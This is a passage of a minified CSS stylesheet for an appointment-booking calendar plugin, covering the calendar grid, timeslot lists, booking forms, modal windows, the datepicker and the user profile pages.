div.booked-calendar-wrap div.booked-calendar{border-radius:10px;overflow:hidden;box-sizing:border-box;margin:0;padding:0;background:#F1F1F1;border-spacing:0;box-shadow:0 2px 2px rgba(0,0,0,.075);width:100%}body div.booked-calendar-wrap div.booked-calendar .bc-head{color:#fff;text-transform:uppercase}body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row{display:flex}body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row .bc-col{font-weight:400;position:relative;width:14.285%;border-width:1px;border-style:solid;line-height:1}body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row .bc-col .monthName{letter-spacing:.03rem;font-size:1.05rem;line-height:1rem;height:1.05rem;display:inline-block}body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row .bc-col .monthName a{font-size:.8rem;position:relative;top:-.05rem;padding-left:8px;text-decoration:none;text-transform:none;color:#fff;color:rgba(255,255,255,.5)}body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row .bc-col .monthName a:hover{color:rgba(255,255,255,.75)}body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row .bc-col .page-right,body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row .bc-col .page-left{color:#fff!important;position:absolute;font-size:1.3rem;top:50%;margin-top:-.65rem}body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row .bc-col .page-left{left:20px}body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row .bc-col .page-left:hover{left:19px}body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row .bc-col .page-right{right:20px}body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row .bc-col .page-right:hover{right:19px}body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row.days{color:#fff;text-transform:uppercase}body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row.days .bc-col{font-weight:600;text-align:center;padding:9px 0 10px;font-size:11px;letter-spacing:.03rem}body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row.top{height:auto}body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row.top .bc-col{padding:1.1rem 0;width:100%;display:flex;align-items:center;justify-content:center}body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row{display:flex}body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col{width:100%;font-weight:400;text-align:center;overflow:hidden;position:relative;font-size:20px;color:#333;padding:0!important;margin:0!important;border-right:1px solid #eee}body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col:last-child{border-right:none}body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col ::before{content:"";float:left;padding-top:100%}body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col .date{position:relative;background:#fff;display:block;width:100%;height:100%}body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col .date .number{position:absolute;top:50%;left:50%;margin:-25px 0 0 -25px;display:inline-block;border-radius:30px;width:50px;height:50px;line-height:49px}body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col:hover .date{cursor:pointer;background:#fafafa}body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col:hover .date span{color:#fff}body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.prev-date .date,body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.prev-date .date span,body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.prev-date:hover .date,body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.prev-date:hover .date span,body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.blur .date,body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.blur .date span,body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.blur:hover .date,body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.blur:hover .date span{cursor:not-allowed;background:#f5f5f5!important;color:#ccc!important}body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.booked .date,body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.booked .date span,body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col .booked:hover .date,body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col .booked:hover .date span{cursor:not-allowed;background:#FFF9F8!important;color:#FFA790!important}body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.next-month .date,body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.prev-month .date{background:#fafafa}body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.next-month .date span,body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.prev-month .date span{color:#ccc}body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.next-month:hover .date span,body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.prev-month:hover .date span{color:#fff}body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.active{background:#ddd;border-bottom-color:#ddd}body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.active .date{background:#ddd;color:#555}body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.active .date .number{border:none;background:#fff;color:#000}body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.active:hover .date{background:#ddd}body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.active:hover .date span{background:#fff}body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.today .date{color:#000}body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.today .date span{box-shadow:inset 0 0 0 2px #31afea;color:#000!important}body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.today.prev-date .date span{color:#ccc!important}body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.today:hover .date{color:#000!important}body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.today:hover .date span{background:#31afea!important;color:#fff!important}body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.today.active:hover .date span{background:#fff!important;color:#000!important}body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.today.prev-date:hover .date span{background:none!important;color:#ccc!important}body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.entryBlock{color:#fff;background:#ddd}body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.entryBlock .bc-col{width:100%;padding:2%;color:#fff;border-bottom-color:#ddd}body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.entryBlock.booked-loading{position:relative}body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.entryBlock.booked-loading .booked-spinner{position:absolute}body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.entryBlock.booked-loading .bc-col{height:132px}body div.booked-calendar-wrap div.booked-calendar.booked-pa-active .bc-row.week .bc-col.booked .date,body div.booked-calendar-wrap div.booked-calendar.booked-pa-active .bc-row.week .bc-col.booked:hover .date,body div.booked-calendar-wrap div.booked-calendar.booked-pa-active .bc-row.week .bc-col.booked .date span,body div.booked-calendar-wrap div.booked-calendar.booked-pa-active .bc-row.week .bc-col.booked:hover .date span{cursor:pointer}body div.booked-calendar-wrap div.booked-calendar.booked-pa-active .bc-row.week .bc-col.booked:hover .date span{color:#fff!important}body div.booked-calendar-wrap div.booked-calendar.booked-pa-active .bc-row.week .bc-col.booked.active .date,body div.booked-calendar-wrap div.booked-calendar.booked-pa-active .bc-row.week .bc-col.booked.active .date:hover{background:#ddd!important;color:#555!important}body div.booked-calendar-wrap div.booked-calendar.booked-pa-active .bc-row.week .bc-col.booked.active .date span,body div.booked-calendar-wrap div.booked-calendar.booked-pa-active .bc-row.week .bc-col.booked.active .date span:hover{background:#fff!important;color:#555!important}body div.booked-calendar-wrap.small div.booked-calendar .bc-head .bc-row .bc-col .monthName{font-size:.9rem;font-weight:800;line-height:1.1rem;height:1.1rem}body div.booked-calendar-wrap.small div.booked-calendar .bc-head .bc-row .bc-col .monthName .backToMonth{font-weight:500;letter-spacing:0}body div.booked-calendar-wrap.small div.booked-calendar .bc-body .bc-row.week .bc-col .date .number{margin:-18px 0 0 -18px;font-size:16px;line-height:35px!important;width:36px;height:36px}body .booked-appt-list{font-size:15px;line-height:1.7;color:#000;background:#fff;transform:scale(.95);padding:30px 35px 10px;display:none;box-shadow:0 2px 2px rgba(0,0,0,.1);border-radius:5px}body .booked-appt-list.shown{transform:scale(1)}body .booked-appt-list h2{text-align:center;color:#555;font-size:20px;margin:0 0 30px;line-height:1.4}body .booked-appt-list h2.booked-no-prev{text-align:left}body .booked-appt-list p{color:#888;font-weight:400;margin:0 0 20px}body .booked-appt-list .timeslot{display:flex;box-sizing:border-box;line-height:1.8;color:#888;border-top:1px solid #ddd}body .booked-appt-list .timeslot.faded{opacity:.25}body .booked-appt-list .timeslot:hover{background:#f9f9f9}body .booked-appt-list .timeslot:last-child{margin:0 0 10px}body .booked-appt-list .timeslot .timeslot-title{margin:0 0 10px 0;display:block;color:#4DC574}body .booked-appt-list .timeslot .timeslot-time{height:71px;display:flex;align-items:flex-start;justify-content:center;flex-direction:column;padding:0 0 0 15px;box-sizing:border-box;line-height:1;width:60%;font-weight:600;color:#555;font-size:16px}body .booked-appt-list .timeslot .timeslot-time i.fa-solid{color:#555}body .booked-appt-list .timeslot .timeslot-people{display:flex;align-items:center;justify-content:flex-end;height:71px;width:40%;padding:0 16px 0 0;box-sizing:border-box}body .booked-appt-list .timeslot .timeslot-people button{color:#fff}body .booked-appt-list .timeslot .timeslot-people button .spots-available,body .booked-appt-list .timeslot .timeslot-people button .button-timeslot{display:none}body .booked-appt-list .timeslot .spots-available{font-weight:400;text-transform:uppercase;font-size:.7rem;display:block;line-height:1;color:#aaa;padding-top:8px}body .booked-appt-list .timeslot .spots-available.empty{color:#aaa}body .booked-appt-list .timeslot a{font-weight:600;text-decoration:none}body .booked-appt-list .timeslot.has-title .timeslot-time{height:auto;min-height:71px}body .booked-appt-list .timeslot.has-title.booked-hide-time .timeslot-time{min-height:auto}body .booked-appt-list .timeslot.has-title.booked-hide-time .timeslot-time .timeslot-title{margin:0}body .booked-appt-list .timeslot.has-title.booked-hide-time .timeslot-time .timeslot-range{display:none}body .booked-appt-list .timeslot.has-title.timeslot-count-hidden .timeslot-time{height:60px}body .booked-appt-list .timeslot.has-title.timeslot-count-hidden .timeslot-people{height:60px;padding-top:13px;padding-right:0}body .booked-appt-list .timeslot.has-title.timeslot-count-hidden .timeslot-time{padding-top:22px}body div.booked-calendar-wrap.booked-list-view .booked-appt-list{box-shadow:none;padding:0;margin:0 0 30px;display:block}body div.booked-calendar-wrap.booked-list-view .booked-appt-list .booked-appt-list-header{display:flex;justify-content:space-between;align-items:center;margin:0 0 20px}body div.booked-calendar-wrap.booked-list-view .booked-appt-list .booked-appt-list-header h2{margin:0}body div.booked-calendar-wrap.booked-list-view .booked-appt-list .booked-appt-list-header .booked-list-view-nav>*{margin:0 0 0 10px}body div.booked-calendar-wrap.small{max-width:600px;margin-left:auto;margin-right:auto}body div.booked-calendar-wrap.small .booked-appt-list{padding:30px 35px 30px}body div.booked-calendar-wrap.small .booked-appt-list h2{margin:0 0 20px}body div.booked-calendar-wrap.small .booked-appt-list h2>span:first-child{display:none}body div.booked-calendar-wrap.small .booked-appt-list .timeslot{display:flex;flex-direction:column;align-items:center;justify-content:center;padding:5px 0;margin:0;border:none}body div.booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-title{height:auto;margin:0;display:block;color:#4DC574}body div.booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-time{display:none}body div.booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people{height:auto;justify-content:center;width:100%;padding:0}body div.booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people button.button{width:100%;line-height:1.4}body div.booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people button.button .button-text,body div.booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people button.button .button-timeslot{font-weight:700}body div.booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people button.button .spots-available{color:#fff;opacity:.75;padding:8px 0 4px}body div.booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people button.button .button-text{display:none}body div.booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people button.button .spots-available,body div.booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people button.button .button-timeslot{display:block}body .booked-form{padding-top:5px}body .booked-form .field{margin:5px 0 7px}body .booked-form .field.booked-text-content{margin-bottom:0;margin-top:20px}body .booked-form .field.booked-text-content *:last-child{margin-bottom:0}body .booked-form .field:after{content:"";display:table;clear:both}body .booked-form input[type=radio],body .booked-form input[type=checkbox]{position:relative;top:2px}body .booked-form .field select,body .booked-form .field input[type=text],body .booked-form .field input[type=password],body .booked-form .field input[type=tel],body .booked-form .field input[type=email],body .booked-form .field textarea{background:#fff;border:1px solid #ccc;box-sizing:border-box;margin:0 1.5% 0 0;width:49.2%;float:left}body .booked-form .field input:last-child{margin-right:0}body .booked-form .field input[type=text],body .booked-form .field input[type=password],body .booked-form .field input[type=tel],body .booked-form .field input[type=email],body .booked-form .field textarea{font-size:13px;padding:7px 10px;color:#aaa;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}body .booked-form .field textarea,body .booked-form .field input.hasContent{color:#555}body .booked-form .field input.large,body .booked-form .field select.large{width:100%;margin-right:1px;width:99.8%}body .booked-form .spacer{padding:5px 0 0 0;margin:0;display:block}body .booked-form .spacer.big{padding:25px 0 0}body .booked-form hr{border:none;border-top:1px solid #ddd;padding:10px 0 0 0;margin:20px 0 0 0}body .booked-form .condition-block{display:none}body .booked-form .condition-block.default{display:block}body .booked-form input[type=submit],body .booked-form button{float:left;margin:0 10px 0 0}body .booked-form .field label{cursor:pointer}body .booked-form .field label.field-label{cursor:default;display:block;font-weight:700;padding:10px 0 8px;margin:0}body .booked-form .field textarea{height:100px;width:100%;box-sizing:border-box;line-height:1.6}body .booked-form .field .checkbox-radio-block{display:block;padding:0 0 3px 10px}body .booked-form .field .checkbox-radio-block label{font-size:13px;display:inline-block;padding-left:7px;margin:0;position:relative;top:3px}body .booked-form .cf-block{margin:0 0 25px}body .booked-form .cf-block select{font-size:13px;width:100%;height:33px;margin-right:0;padding:0 10px;float:none}body .booked-form .cf-block ul,body .booked-form .cf-block ol{margin-left:30px}body .booked-form .required-asterisk{color:#E35656;margin:-1px 0 0 7px}body .booked-form #ajaxlogin{width:100%}body .booked-form #ajaxlogin p.status{display:none;padding:15px 0 0;margin:0;font-size:15px;color:#888}body .booked-form #newAppointmentForm p.status{display:none;padding:0 0 20px;margin:0;font-size:15px;color:#888}body img.captcha-image{position:relative;top:5px;left:5px}body #booked-page-form p.captcha,body .booked-modal .bm-window p.captcha{margin:-5px 0 15px}body .booked-form .field p.field-small-p{font-size:14px;margin:-5px 0 5px}body .booked-form input[type=submit].button:disabled{background:#ddd!important;border-color:#ddd!important;color:#aaa!important;cursor:not-allowed}body .booked-form .booked-appointments{background:#fff;padding:10px 16px 13px;margin:0 0 15px;box-shadow:0 1px 3px rgba(0,0,0,.15);-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}body .booked-form .booked-appointment-details{margin:0 0 10px;padding:0 0 7px;border-bottom:1px solid #ddd}body .booked-form .booked-appointment-details:last-child{margin:0;padding:0;border:none}body .booked-form .booked-appointment-details.has-error{color:#e35656}#customerChoices{display:block;text-align:left;background:#fff;padding:20px 0 23px;text-align:center;margin:-26px -36px 15px;border-bottom:1px solid #ddd}#customerChoices .field{display:inline-block}#customerChoices .field .checkbox-radio-block{padding-left:0}#customerChoices .field{margin:0 20px 0 0}#customerChoices .field:last-child{margin:0}#customerChoices .field .checkbox-radio-block label{font-weight:400;font-size:15px}#ajaxforgot{display:none}body .booked-modal{margin-top:-84px;min-height:168px;position:fixed;z-index:9999999;top:50%;right:0;bottom:0;left:0}body .booked-modal hr{border-top:1px solid #ddd;background:none}body .booked-modal .bm-overlay{animation:booked-fadein 0.2s;-webkit-animation:booked-fadein 0.2s;-moz-animation:booked-fadein 0.2s;-ms-animation:booked-fadein 0.2s;-o-animation:booked-fadein 0.2s;-webkit-backface-visibility:hidden;position:fixed;background:#000;background:rgba(0,0,0,.65);top:0;right:0;bottom:0;left:0}body .booked-modal .bm-window{animation:booked-flyin 0.2s;-webkit-animation:booked-flyin 0.2s;-moz-animation:booked-flyin 0.2s;-ms-animation:booked-flyin 0.2s;-o-animation:booked-flyin 0.2s;-webkit-backface-visibility:hidden;padding:43px 0 25px;width:450px;position:relative;margin:0 auto;background:#fff;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;-moz-box-shadow:1px 1px 60px rgba(0,0,0,.5);-webkit-box-shadow:1px 1px 60px rgba(0,0,0,.5);box-shadow:1px 1px 60px rgba(0,0,0,.5)}body .booked-modal.bm-loading .bm-window{background:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}body .booked-modal.bm-closing .bm-overlay{animation:booked-fadeout 0.2s;-webkit-animation:booked-fadeout 0.2s;-moz-animation:booked-fadeout 0.2s;-ms-animation:booked-fadeout 0.2s;-o-animation:booked-fadeout 0.2s;-webkit-backface-visibility:hidden}body .booked-modal.bm-closing .bm-window{animation:booked-flyout 0.2s;-webkit-animation:booked-flyout 0.2s;-moz-animation:booked-flyout 0.2s;-ms-animation:booked-flyout 0.2s;-o-animation:booked-flyout 0.2s;-webkit-backface-visibility:hidden}body .booked-modal .bm-window{background:#f5f5f5;max-height:100px;z-index:2000000000}body .booked-modal .bm-window p{margin:0 0 15px;font-size:15px}body .booked-modal .bm-window p small{display:block;margin:0 0 15px;text-transform:uppercase;font-size:13px;font-weight:600}body .booked-modal .bm-window p.appointment-title{font-weight:600;margin-bottom:0}body .booked-modal .bm-window p.calendar-name{font-weight:600;margin-bottom:0}body .booked-modal .bm-window p.appointment-info{font-size:15px;margin:0;line-height:1.7}body .booked-modal .bm-window p strong{font-size:13px;text-transform:uppercase;display:inline-block;padding-right:3px;font-weight:600}body .booked-modal .bm-window a{text-decoration:none}body .booked-modal .bm-window .close{line-height:1;color:#fff;color:rgba(255,255,255,.5);font-size:20px;position:absolute;top:11px;right:14px}body .booked-modal .bm-window .close:hover{color:#fff}body .booked-modal .bm-window p i.fa-solid.far-clock{font-size:18px;position:relative;top:1px}body .booked-modal .bm-window p.booked-calendar-name{font-weight:600;font-size:15px}body .booked-modal .bm-window .booked-scrollable{max-height:100px;padding:25px 30px;overflow-y:auto;overflow-x:hidden;background:#f5f5f5;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;box-sizing:content-box}body .booked-modal .bm-window p.booked-title-bar{box-sizing:border-box;font-size:13px;position:absolute;top:0;left:0;line-height:1;width:100%;color:#fff;border-radius:4px 4px 0 0;padding:15px 30px 15px 15px}body .booked-modal .bm-window p.booked-title-bar small{margin:0}body .booked-modal .bm-window .booked-scrollable{-webkit-overflow-scrolling:touch}body .booked-modal .bm-window .booked-scrollable>*{-webkit-transform:translateZ(0);-webkit-transform:translate3d(0,0,0)}body .booked-calendarSwitcher{box-sizing:border-box;display:inline-block;margin:0 0 0 15px;padding:8px 10px 9px 12px;color:#fff;border-radius:10px 10px 0 0;position:relative}body .booked-calendarSwitcher::before{position:absolute;top:12px;right:15px;color:#fff;font:var(--fa-font-solid);content:""}body .booked-calendarSwitcher>p{display:flex;align-items:center}body .booked-calendarSwitcher>p i.fa-solid{font-size:14px;margin:0 10px 0 0;position:relative;color:#fff}body .booked-calendarSwitcher>p select{padding-left:0;height:24px;position:relative;cursor:pointer;background:transparent;font-size:14px;min-width:200px;border:none;color:#fff;-webkit-appearance:none}body #booked-page-form .booked-form-wrap{padding:10px 0}body #booked-page-form input[type=submit]{margin:0}body #booked-page-form input[type=text],body #booked-page-form input[type=password],body #booked-page-form input[type=email],body #booked-page-form textarea{margin:7px 0 0 0;border-width:1px;border-style:solid;padding:10px 12px;width:100%;-moz-box-sizing:border-box;box-sizing:border-box}body #booked-page-form input:disabled,body #booked-page-form textarea:disabled{background:#f9f9f9;color:#bbb;border:1px dotted #ccc}body #booked-page-form input[type=file]:disabled{background:#fff;border:none}body #booked-page-form label .not-bold{font-weight:400;color:#ccc;padding:0 0 0 5px}body #booked-page-form p{margin:0 0 15px}body #booked-page-form .login-submit{margin:0}body #profile-edit #booked-page-form{border-top:1px solid #ddd;padding-top:20px}body #profile-edit #booked-page-form input[type=file]{display:inline-block;padding:0}body #profile-edit #booked-page-form label{font-weight:600}body #profile-edit #booked-page-form p.form-nickname,body #profile-edit #booked-page-form p.form-email,body #profile-edit #booked-page-form p.form-url{float:left;width:100%;margin:0 0 25px}body #profile-edit #booked-page-form p.form-password{float:left;width:48%;margin:0 4% 25px 0}body #profile-edit #booked-page-form p.form-password.last{margin:0 0 25px}body #profile-edit #booked-page-form p.form-textarea,body #profile-edit #booked-page-form p.form-avatar,body #profile-edit #booked-page-form p.form-submit{float:none;width:100%;margin:0 0 25px}body #profile-edit #booked-page-form p.form-submit{margin:0 0 5px}body #profile-edit #booked-page-form .hint-p{font-size:12px;color:#aaa;padding-top:5px;display:block;font-style:italic}body #profile-login label,#profile-register label,#profile-forgot label{font-weight:600}body .booked-upload-wrap,body .booked-upload-wrap input{background:#f5f5f5;border:1px solid #ddd;display:block;height:35px;width:100%;cursor:pointer;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;position:relative}body .booked-upload-wrap{width:100%;margin:10px 0 4px}body #booked-submit-recipe-form .booked-upload-wrap{width:100%;margin:0}body .booked-upload-wrap:hover{background:#eee}body .booked-upload-wrap span{color:#888;font-size:13px;text-align:center;height:24px;width:100%;position:absolute;left:0;top:50%;margin-top:-12px;display:block;z-index:1}body .booked-upload-wrap input{z-index:2;opacity:0}body .booked-upload-wrap.hasFile{background:#f9f9f9;border:1px solid #ccc;color:#666}body #booked-submit-recipe-form .booked-upload-wrap.hasFile{width:100%}body .booked-upload-wrap.hasFile span{color:#000}body .booked-custom-error{display:none;margin:0 0 20px;padding:5px 10px;background:#fff0f0;border:1px solid #e3c3c3;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}body .booked-custom-error.not-hidden{display:block}body #booked-plugin-page p.booked-form-notice{border:1px solid #E6DB55;border-radius:3px;background-color:#FFFBCC;margin:0 0 35px;padding:10px 15px}.booked-list-date-picker-wrap{width:100%;position:absolute;text-align:center;top:30px;left:0}#ui-datepicker-div.booked_custom_date_picker{animation:booked-popflyin 0.15s;-webkit-animation:booked-popflyin 0.15s;-moz-animation:booked-popflyin 0.15s;-ms-animation:booked-popflyin 0.15s;-o-animation:booked-popflyin 0.15s;background:#fff;margin-top:37px;margin-left:-107px;width:230px;border:1px solid #d5d5d5;padding:8px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;box-shadow:0 1px 4px rgba(0,0,0,.15);z-index:9999!important}#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{position:relative;color:#fff}#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header .ui-datepicker-prev,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header .ui-datepicker-next{cursor:pointer;top:10px;font-size:16px;position:absolute;display:inline-block;font:var(--fa-font-solid);text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);color:#fff}#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header .ui-datepicker-prev .ui-icon,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header .ui-datepicker-next .ui-icon{display:none}#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header .ui-datepicker-prev{left:10px}#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header .ui-datepicker-next{right:10px}#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{display:flex;align-items:center;justify-content:space-between}#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header .ui-datepicker-title{display:block;width:100%;font-size:12px;font-weight:700;text-transform:uppercase;padding:9px 0;text-align:center}#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header .ui-datepicker-prev:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header .ui-datepicker-next:hover{opacity:.7}#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header .ui-datepicker-prev:before{content:""}#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header .ui-datepicker-next:before{content:""}#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar{width:100%;border-collapse:collapse}#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{font-size:11px;font-weight:400;color:#fff}#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{width:14.285%;text-align:center;padding:0;margin:0;border:none;border-collapse:collapse}#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody{border-top:8px solid #fff}#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td{font-size:12px;font-weight:400;background:#fff;color:#888}#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td{text-align:center;padding:0}#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a{display:block;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;line-height:33px;text-decoration:none;color:#333}#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a:hover{background:#eee}#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td span{display:block;line-height:33px}#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-unselectable span{color:#ddd}#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-week-end a{color:#888}#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a{color:#fff}#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover{color:#fff}#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover{color:#fff}body #booked-page-form input[type=email],body #booked-page-form input[type=text],body #booked-page-form input[type=password],body #booked-page-form textarea,body #booked-page-form{border-color:#ccc;color:#888;line-height:1.5;font-size:13px}body .booked-calendar-wrap{-webkit-transition:height 0.15s ease-out;-moz-transition:height 0.15s ease-out;-o-transition:height 0.15s ease-out;transition:height 0.15s ease-out}body .booked-calendar td .count,body .booked-calendar thead th a,body .booked-appt-list .timeslot .timeslot-time,body .booked-appt-list .timeslot .timeslot-people,body .booked-appt-list .timeslot,body .booked-list-view a.booked_list_date_picker_trigger{transition:all 0.1s ease-out}body .booked-calendar td .date,body .booked-calendar td .date span{transition:background 0.15s ease-out,color 0.15s ease-out}body .booked-list-view .booked-appt-list{transition:opacity 0.2s ease-out}body .booked-appt-list{transition:transform 0.4s ease-in-out}.booked-tabs{overflow:hidden}.booked-tabs .booked-tabs-nav{margin-bottom:20px}.booked-tabs .booked-tabs-nav span{display:inline-block;padding:0 5px;border:1px solid #ccc;background:#eee;color:#000;font-size:12px;line-height:30px;text-transform:uppercase;cursor:pointer;box-sizing:border-box}.booked-tabs .booked-tabs-nav span:hover,.booked-tabs .booked-tabs-nav span.active{background:#ddd;color:#fff}.booked-tabs .booked-tabs-cnt>div{display:none}.booked-tabs .booked-tabs-cnt>div.active{display:block}body #booked-profile-page{position:relative;margin-bottom:30px}body #booked-profile-page .booked-profile-header{display:flex;border:1px solid #ddd;border-radius:10px 10px 0 0;padding:15px;position:relative}body #booked-profile-page .booked-profile-header .booked-logout-button{text-decoration:none;font-size:.9rem;position:relative;top:-1px;color:rgba(255,255,255,.5)}body #booked-profile-page .booked-profile-header .booked-logout-button:hover{color:#fff}body #booked-profile-page .booked-user-avatar{width:35px;height:35px;position:relative;top:0;left:0;float:left;display:inline-block}body #booked-profile-page .booked-user-avatar img{width:100%;height:auto;display:block;margin:0;-moz-border-radius:20px;-webkit-border-radius:20px;border-radius:20px}body #booked-profile-page .booked-info{display:flex;width:100%}body #booked-profile-page .booked-user *{margin:0;padding:0;line-height:1.6}body #booked-profile-page .booked-user h3{color:#fff;margin:0;padding:4px 0 4px 12px;display:inline-block;font-size:1.25rem!important;letter-spacing:0.03rem!important}body #booked-profile-page .booked-counts{float:right;width:25%;margin-left:5%;color:#fff}body #booked-profile-page .booked-counts span{display:block;text-align:right;font-size:12px;line-height:2.1}body #booked-profile-page .booked-counts i.fa-solid{padding-right:10px}body #booked-profile-page .booked-tabs{display:flex;border-width:1px;border-style:solid;border-top:0;border-bottom:0;list-style:none;margin:0!important;padding:0!important}body #booked-profile-page .booked-tabs li{margin:0!important;padding:0!important}body #booked-profile-page .booked-tabs li a{display:flex;align-items:center;height:auto!important;font-size:14px;border-right-width:1px;border-right-style:solid;display:flex;text-decoration:none;padding:0 15px;line-height:40px;background:rgba(0,0,0,.15);color:#fff;border:none}body #booked-profile-page .booked-tabs li a i.fa-solid{padding-right:10px}body #booked-profile-page .booked-tabs li a:hover{background:rgba(0,0,0,.25);color:#fff}body #booked-profile-page .booked-tabs li a .counter{margin:0 0 0 5px;line-height:1px;display:none;justify-content:center;align-items:center;font-size:11px;font-weight:800;width:auto;padding:0 